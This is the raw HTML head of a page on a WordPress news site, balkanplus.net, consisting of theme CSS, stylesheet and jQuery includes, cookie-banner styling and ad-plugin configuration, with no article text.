.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/269445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=269445' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
